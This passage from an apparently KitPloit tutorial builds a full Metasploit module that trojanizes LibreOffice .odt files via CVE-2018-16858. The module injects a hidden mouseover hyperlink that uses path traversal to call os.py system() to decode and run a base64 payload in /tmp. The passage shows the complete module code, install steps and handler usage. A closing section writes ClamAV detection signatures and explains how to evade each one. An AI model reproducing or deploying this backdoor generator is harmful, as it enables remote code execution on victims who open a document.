Name to define the module name (Name). Description that provides a description to be shown when looking at the module help (Description). License to define the specific license for the generated module (License). Author to define who made the module (Author). References that should cite the CVE or reference of the bug exploited in the module being implemented (References). Platform to define on which operating system(s) the module can be used (Platform). Architecture that defines the CPU type on which the module can run (Arch). Payload where characteristics of the payload that can be used within the exploit can be defined ('Payload'). In this attribute, the size ('size') becomes especially relevant, usually related to the buffer size that executes the code, and whether any transformation of the payload bytes is necessary before execution (DisableNops). Targets, related to the payloads that can be executed through the exploit being defined (Target). It is important to define this attribute correctly so that the module user cannot introduce incorrect payloads when executing the module. Finally, options to register allow the introduction of new variables to be used when executing the exploit (register_options). New elements of different types will be defined; in our case, a path-type variable will be defined for the path to the .odt file to be trojanized and a string-type attribute for the new name of the .odt file that will store the trojanized file. Thus, the original file will not be changed; instead, a new trojanized one will be generated. To define a path-type attribute, the optPath class constructor will be called, and for the string type, the optString class will be used.

Initializing these attributes simply involves assigning values; in the module it will look like this:

root@kitploit:~
def initialize(info = {})
	super(update_info(info,
	'Name'          => 'OpenOffice Backdoor Generator',
	'Description'   => '
	This module can execute a payload based on CVE-2018-16858 when somebody opens the infected document and the mouse
	goes over any line of text inside the document. The module will need an OpenDocument as input in order to make modiffications
	to be able to execute the script.
	',
	'License'       => MSF_LICENSE,
	'Author'        =>
	[
	'Animanegra', 
	],
	References'    =>
	[
	['CVE', '2018-16858'],
	['URL', 'https://www.libreoffice.org/about-us/security/advisories/cve-2018-16858/']
	],
	'Platform'      => 'linux',
	'Arch' =>	ARCH_X86,
	'Payload'	=> { 'DisableNops' => true , 'size' => 1024},
	'Targets'	=>
	[
		[ 'linux' , 
		{
			'Platform' => 'linux'
	
		}]
	])
	)
	register_options(
		[
			OptString.new('OUTPUT', [true, 'Path and filename to make a new infected .odt file.']),
			OptPath.new('INPUT', [true, 'Path and filename to existing .odt to inject the payload selected.'])
		]
	)
end

With what is defined in the initialization, we are ready to generate the logical part of the exploit, where we will perform the same actions defined in the exploit done in bash but this time in the Ruby language used by Metasploit. Exactly the same will be done but using the functionalities of the Ruby language.

The function to define, which Metasploit calls when writing exploit or run in the msfconsole, must be called exploit. Inside this function, the program itself will be defined, which performs the relevant actions based on the attributes defined in the initialization of the created object.

The first thing to do will be to verify that the filenames defined by the user end with .odt. This can be done by checking the contents of the variables datastore['INPUT'] and datastore['OUTPUT']. The to_s method can be used to convert to string and end_with to check if the string ends with a specific value. For example, the following call:

root@kitploit:~
datastore['INPUT'].to_s.end_with?('.odt')

Returns true if the input path ends with .odt, false otherwise. So the check will look like this:

root@kitploit:~
if datastore['INPUT'].to_s.end_with?('.odt') && datastore['OUTPUT'].to_s.end_with?('.odt')

After verifying this, we will start decompressing the file to change the content of content.xml and styles.xml in the same way as done in the previous section. This will be done using the Zip class, which allows opening and reading zip files in memory without writing the content directly to an output file. This is done by calling Zip::File.open, which returns an object that later contains an iterator attribute. With that attribute, each file decompressed in memory can be read. The call we will make, connected to the generated datastore where the path to the .zip file is located, and with whose iterator each decompressed file will be stored in the entry variable, will be as follows:

root@kitploit:~
	Zip::File.open(datastore['INPUT']) do |zipfile|

		zipfile.each do |entry|

The zip file is opened in an object called zipfile, and from this, the iterator is taken via each and stored in the entry variable. This variable is where we can directly access the already decompressed files and their attributes. With entry.name, we can access the name of the original file. Since we want to change the files named styles.xml and contents.xml, a simple comparison will allow us to read the file to make the changes. The rest of the files will be left unchanged. The entry variable will also have a method called get_input_stream, so the files in the zip can be handled similarly to any file on the hard drive. The inputStream class has a method called read that dumps the entire file content into a variable. Finally, the entry variable also has the method is_directory, which lets us know if the file contained in the zip is a file or a directory, so that if it is a directory, it can be ignored and not read with the read method, as it is an element of the zip structure that has no content per se. With all these methods, we are ready to generate the general structure of the algorithm, which will differentiate whether the file is one of the files to change, a file that should not be changed, or simply a directory. The general structure for this part will be as follows:

root@kitploit:~
			if entry.name == "content.xml"

	 		elsif entry.name == "styles.xml"

	 		else

				if !entry.name_is_directory?


				end

			end

If the file to read is named content.xml, we must insert the payload chosen by the user; if it is named styles.xml, we must change the hyperlink style; and finally, if it is none of those files, and it is not a directory, we simply need to insert the file without any changes.

The ideal processing would be to insert the files into the new document as they are read, so just as we opened the file in reading mode using the Zip class, we will open another file in writing mode into which we will include the files in the compressed archive on the fly.

Similarly, we call the File.open method of the Zip class and use the returned variable to insert the different files we want into the output compressed file. The first parameter of the method is the filename, which is obtained from the name the user decided to set via the msfconsole interface. This name is accessed via the variable datastore['OUTPUT']. As a second parameter, we will specify that we want to create a new zip file using the constant Zip::File::CREATE. Similar to how we opened the reading, here the program line to insert will be as follows:

root@kitploit:~
Zip::File.open(datastore['OUTPUT'],Zip::File::CREATE) do |outzip|

As mentioned, the variable outzip will be used to insert new data into the zip. Just as we could use the get_input_stream method to read a file from the zip, when writing to it we will use the analogous get_output_stream and use the write method to introduce contents into the file. The input data for the get_output_stream method is the filename. So, being able to access the name of the read file via entry.name and the content of the read file via entry.get_input_stream.read, to read the file from the input zip and dump it directly into the output zip, we can do the following:

root@kitploit:~
					data = entry.get_input_stream.read

					outzip.get_output_stream(entry.name) { |f| f.write data}

As can be seen, data will hold the complete file content, so if the input filename is styles.xml or contents.xml, we must change that content before dumping it; in other cases, no change is needed.

Just as with the sed command in the command line, Ruby has the gsub function that works exactly the same way as that command. For the styles file, we can execute the sub function as follows:

root@kitploit:~
data = data.gsub("Internet link","Internet link2").gsub("Internet_20_link","Internet_20_link2").gsub("</style:style>",'</style:style><style:style style:name="Internet_20_link" style:display-name="Internet link" style:family="text"><style:text-properties style:use-window-font-color="true" fo:language="zxx" fo:country="none" style:text-underline-style="none" style:language-asian="zxx" style:country-asian="none" style:language-complex="zxx" style:country-complex="none"/></style:style>')

As you can see, nothing particularly remarkable about this function. It is doing exactly the same as in the bash exploit. Once this change is made, the variable data can be dumped into the output zip file.

The case for contents.xml requires inserting the payload selected by the user, so we must load it into a variable in base64 format and then insert it into the necessary location within the file. The content of the payload to execute can be accessed via the payload variable, and since we need a payload in executable format, we will call the encoded_exe() method, which allows accessing a payload in executable format instead of accessing the instructions without the necessary part for execution as an independent command. Since we need a base64 format, we will encode the binary in base64 using the Rex class by calling the Text.encode_base64 method, which expects the data to encode as input. The instructions to insert into the program will look like this:

root@kitploit:~
				target_payload = payload.encoded_exe()

				b64_payload = Rex::Text.encode_base64(target_payload)

Thus, in b64_payload, we have the executable payload in base64. Finally, we will use changes analogous to those done with the sed command, where we will insert the word PAYLOAD instead of the base64 code we applied in the previous section. After all changes, we will add a final gsub equivalent to a last change where the literal PAYLOAD will be replaced with the content of the variable b64_payload. The code will look like this:

root@kitploit:~
data = data.gsub(/<text:p [^>]*[^\/]>/,'\&'+"<text:a xlink:type=\"simple\" xlink:href=\"http://lalala/\" text:style-name=\"Internet_20_link\" text:visited-style-name=\"Visited_20_Internet_20_Link\"><office:event-listeners><script:event-listener script:language=\"ooo:script\" script:event-name=\"dom:mouseover\" xlink:href=\"vnd.sun.star.script:pythonSamples|../../../../../../../../../../../usr/lib/python3.5/os.py$system(echo PAYLOAD > /tmp/payload.64; base64 /tmp/payload.64 -d > /tmp/payload; chmod 777 /tmp/payload; /tmp/payload; rm /tmp/payload.64; rm /tmp/payload;)?language=Python&amp;location=share\" xlink:type=\"simple\"/></office:event-listeners>").gsub("</text:p>","</text:a></text:p>").gsub("PAYLOAD",b64_payload)

With this, the entire desired functionality for the module is solved. The complete module code will be as follows:

root@kitploit:~
require 'fileutils'
require 'zip'

class MetasploitModule < Msf::Exploit

	def initialize(info = {})
		super(update_info(info,
		'Name'          => 'OpenOffice Backdoor Generator',
		'Description'   => '
			This module can execute a payload based on CVE-2018-16858 when somebody opens the infected document and the mouse
			goes over any line of text inside the document. The module will need an OpenDocument as input in order to make modiffications
			to be able to execute the script.
		',
		'License'       => MSF_LICENSE,
		'Author'        =>
			[
				'Animanegra', 
			],
		References'    =>
			[
			['CVE', '2018-16858'],
			['URL', 'https://www.libreoffice.org/about-us/security/advisories/cve-2018-16858/']
			],
		'Platform'      => 'linux',
		'Arch' =>	ARCH_X86,
		'Payload'	=> { 'DisableNops' => true , 'size' => 1024},
		'Targets'	=>
			[
				[ 'linux' , 
					{
						'Platform' => 'linux'
	
					}]
			])
		)
		register_options(
			[
				OptString.new('OUTPUT', [true, 'Path and filename to make a new infected .odt file.']),
				OptPath.new('INPUT', [true, 'Path and filename to existing .odt to inject the payload selected.'])
			]
		)

	end

	def exploit

		if datastore['INPUT'].to_s.end_with?('.odt') && datastore['OUTPUT'].to_s.end_with?('.odt')

			print "Ok we have the input and output file. Lets rock!!!\n\n"

			Zip::File.open(datastore['OUTPUT'],Zip::File::CREATE) do |outzip|

				Zip::File.open(datastore['INPUT']) do |zipfile|

					zipfile.each do |entry|

						if entry.name == "content.xml"

							print "Changing content to insert command execution!!!\n"

							target_payload = payload.encoded_exe()

							b64_payload = Rex::Text.encode_base64(target_payload)

							data = entry.get_input_stream.read

							data = data.gsub(/<text:p [^>]*[^\/]>/,'\&'+"<text:a xlink:type=\"simple\" xlink:href=\"http://lalala/\" text:style-name=\"Internet_20_link\" text:visited-style-name=\"Visited_20_Internet_20_Link\"><office:event-listeners><script:event-listener script:language=\"ooo:script\" script:event-name=\"dom:mouseover\" xlink:href=\"vnd.sun.star.script:pythonSamples|../../../../../../../../../../../usr/lib/python3.5/os.py$system(echo PAYLOAD > /tmp/payload.64; base64 /tmp/payload.64 -d > /tmp/payload; chmod 777 /tmp/payload; /tmp/payload; rm /tmp/payload.64; rm /tmp/payload;)?language=Python&amp;location=share\" xlink:type=\"simple\"/></office:event-listeners>").gsub("</text:p>","</text:a></text:p>").gsub("PAYLOAD",b64_payload)

							outzip.get_output_stream(entry.name) { |f| f.write data}

						elsif entry.name == "styles.xml"

							print "Changing style to make the user not to view the hyperlink.\n\n"

							data = entry.get_input_stream.readdata = data.gsub("Internet link","Internet link2").gsub("Internet_20_link","Internet_20_link2").gsub("</style:style>",'</style:style><style:style style:name="Internet_20_link" style:display-name="Internet link" style:family="text"><style:text-properties style:use-window-font-color="true" fo:language="zxx" fo:country="none" style:text-underline-style="none" style:language-asian="zxx" style:country-asian="none" style:language-complex="zxx" style:country-complex="none"/></style:style>')

							outzip.get_output_stream(entry.name) { |f| f.write data}

						else

							if !entry.name_is_directory?

								data = entry.get_input_stream.read

								outzip.get_output_stream(entry.name) { |f| f.write data}

							end

						end

					end

				end

			end

		else

			print_error 'INPUT and OUTPUT must be both .odt file extension'

		end

	end

end

Once the program is generated, it will be saved in a file called libreoffice.rb and copied to the path /modules/exploits/linux/misc. The next time msfconsole is executed, this new module will be loaded. It can be used like any other module by running:

root@kitploit:~
msf5 > use exploit/linux/misc/libreoffice 
msf5 exploit(linux/misc/libreoffice) >

Where you can view the options:

root@kitploit:~
msf5 exploit(linux/misc/libreoffice) > show options 

Module options (exploit/linux/misc/libreoffice):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   INPUT                    yes       Path and filename to existing .odt to inject the payload selected.
   OUTPUT                   yes       Path and filename to make a new infected .odt file.


Exploit target:

   Id  Name
   --  ----
   0   linux

And you can choose an input file by setting a value for INPUT, a value for OUTPUT, and setting a compatible payload using the set payload command.

After generating the output odt file, use the generic handler use exploit/multi/handler with a payload compatible with the one chosen when generating the .odt file.

Signature generation for detection by anti-virus

As a final step, we will generate a series of anti-virus signatures to detect the generated backdoor in order to avoid this threat. Since most antivirus are closed source, we will use the ClamAV open-source antivirus software, which can be run on all platforms.

The first signature to be created will be a static signature. These are the easiest type of signatures to create but also the easiest to bypass or circumvent. This type of signature will mainly consist of a static hash and a file size. The format required by ClamAV is that a file with .hdb extension must have lines starting with the hash (md5 or sha1) followed by the size in bytes and the desired virus name. Each line will contain only one virus definition and each field will be separated by the : symbol.

If we have the exploit.odt file from which we want to create the signature, we can choose to calculate the md5 or sha1 hash, which can be easily done using the Linux md5sum and sha1sum commands. The commands will be executed simply by typing the command name followed by the file to calculate, similar to the following:

root@kitploit:~
user@host:~/myprojects/security/metasploit/exploitlibreoffice/scripts/lalala$ md5sum exploit.odt 
9158e2fc2f87b5ee050a279a38f6bfac  exploit.odt
user@host:~/$ sha1sum exploit.odt 
a39979533831fbb9eac4ba6c13469b4d421fc1c7  exploit.odt

To calculate the file size, the simplest way is to use the ls command by passing the file path to the command, similar to the following:

root@kitploit:~
user@host:~/$ ls -al exploit.odt 
-rw-r--r-- 1 user user 726509 Apr 09 19:17 exploit.odt

So we can choose to generate a file with the .hdb extension with the md5 or sha1 hash and the obtained size, resulting in:

root@kitploit:~
9158e2fc2f87b5ee050a279a38f6bfac:726509:Trojan.LibreOfficeMalware.A
a39979533831fbb9eac4ba6c13469b4d421fc1c7:726509:Trojan.LibreOfficeMalware.B

When running ClamAV, you must specify that the signature file being generated will be used. Therefore, to verify viruses using the database called LibreOfficeSign.hdb, it will be executed as follows:

root@kitploit:~
user@host:~/$ clamscan -d LibreOfficeSign.hdb exploit.odt 
exploit.odt: Trojan.LibreOfficeMalware.A.UNOFFICIAL FOUND

----------- SCAN SUMMARY -----------
Known viruses: 2
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 1
Infected files: 1
Data scanned: 1.46 MB
Data read: 0.69 MB (ratio 2.11:1)
Time: 0.035 sec (0 m 0 s)

These types of signatures are highly susceptible; any change in the malware will cause the antivirus to no longer recognize it. The hash used for the signature, whether md5 or sha1, will not detect it as a virus if any bit in the file changes. If you simply unzip the generated .odt and change any letter in the document text, for example an a to an A, that would be enough to bypass the antivirus.

We will proceed to create a slightly smarter signature by taking advantage of ClamAV's dynamic signature system. These signatures must be stored in a file with the .ndb extension instead of .hdb. The format of the signatures within the file, while similar to the previously mentioned ones, uses identifiers within the file instead of hashes of the entire file. Certain comparisons of certain strings in a file will be performed so that if it contains them, it will be detected as malware.

The format begins with the threat name, followed by the file type that must contain the malware. The number 0 corresponds to the malware being able to be in any file type. 1 is used to define that the malware only affects a 32 or 64-bit exe executable, 6 to define that it only resides in Unix ELF executable files, or 7 to define that they are ASCII files. The next field specifies the byte number from which to start the comparison of the bytes of the string to be identified within the file. The wildcard * can be used to define that the string can start anywhere in the file. From there, the byte string that identifies the malware is specified. The search definition will consist of hexadecimal codes concatenated.

One way to obtain the hexadecimal codes of a given file is to use the sigtool tool, so that by standard input you provide the bytes and it will return the hexadecimal representation directly for use in the signature. Another similar tool could be hexdump, but its output would require some modification. For simplicity, the signature will be created using the sigtool tool.

The part of the file we will look for in the second signature we intend to create will be very simple: the path used with directory transversal up to the execution part of the os.py file, so that even if something changes in the office file itself, to execute the backdoor code at least that path is needed in the file. First, we obtain the characters in hexadecimal using the following command:

root@kitploit:~
user@host:~/$ echo -n "../../../../../../../../../../../usr/lib/python3.5/os.py" | sigtool --hex-dump
2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f7573722f6c69622f707974686f6e332e352f6f732e7079

It is important to include the -n parameter in the echo command so that no line break is printed at the end. The result of the sigtool command will be the search applied as a signature that the antivirus can detect the trojanized .odt.

We cannot define a specific offset for the start of the search because it will depend on the structure of each .odt document, so we will put a * in the offset field. As the file type, we will define a 1 so that the antivirus searches in any file type. We will define a name and the final signature could look similar to the following:

root@kitploit:~
Trojan.LibreOfficeMalware.C:0:*:2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f7573722f6c69622f707974686f6e332e352f6f732e7079

The signature will be stored in the file LibreOfficeSign.ndb; the relevant part of the file name is the extension. Again, we could run clamav to see if the generated signature can detect the trojan. The result will be similar to the following:

root@kitploit:~
user@host:~/$ clamscan -d LibreOfficeSign.ndb exploit.odt 
exploit.odt: Trojan.LibreOfficeMalware.C.UNOFFICIAL FOUND

----------- SCAN SUMMARY -----------
Known viruses: 1
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 1
Infected files: 1
Data scanned: 0.02 MB
Data read: 0.69 MB (ratio 0.03:1)
Time: 0.010 sec (0 m 0 s)

Although bypassing the antivirus detection using this signature is more complicated, it is not enough to simply change any part of the office document text. It can still be bypassed in a relatively obvious way, since the signature definition used a specific number of ../. When generating the exploit, the number of downward steps must be set relatively high to allow reaching the root directory from any path within Linux. So simply removing one ../ from the path will allow the exploit to continue working and executing the generated backdoor. Therefore, we will use a slightly more advanced signature definition that allows malware detection using regular expressions and avoids using overly fixed signatures that would fail to detect malware with very simple modifications.

We will proceed to use a simple signature that allows detecting malware as soon as a directory transversal attempt is detected. Additionally, for educational purposes only, we will use the * wildcard, which allows defining an indeterminate consecutive number of any character. There are other similar wildcards like ?? which allows detecting any character but appearing only once. You can also use the wildcard {n} to detect a number n of bytes and {-n} and {n-} to define a number of n or fewer bytes or n or more bytes, respectively.

We will use the byte section that would precede the directory transversal and defined by the data pythonSamples| which we need to obtain in hexadecimal format:

root@kitploit:~
user@host:~/$ echo -n "pythonSamples|" | sigtool --hex-dump
707974686f6e53616d706c65737c

We will also obtain the hexadecimal code of ../ in the same way:

root@kitploit:~
user@host:~/$ echo -n "../" | sigtool --hex-dump
2e2e2f

So the signature to be added to the file will be the concatenation of both hexadecimal character sequences using a , i.e. 707974686f6e53616d706c65737c2e2e2f. Thus the complete signature that will remain in the LibreOfficeSign.ndb file will be as follows:

root@kitploit:~
Trojan.LibreOfficeMalware.D:0:*:707974686f6e53616d706c65737c*2e2e2f

When performing the check by removing one of the ../ from each hyperlink in the contents.xml file, reassembling the .odt file, and verifying it with the antivirus, the result will be as follows:

root@kitploit:~
user@host:~/$ clamscan -d LibreOfficeSign.ndb exploit.odt 
exploit.odt: Trojan.LibreOfficeMalware.D.UNOFFICIAL FOUND

----------- SCAN SUMMARY -----------
Known viruses: 2
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 1
Infected files: 1
Data scanned: 0.02 MB
Data read: 0.69 MB (ratio 0.03:1)
Time: 0.009 sec (0 m 0 s)
Download Tool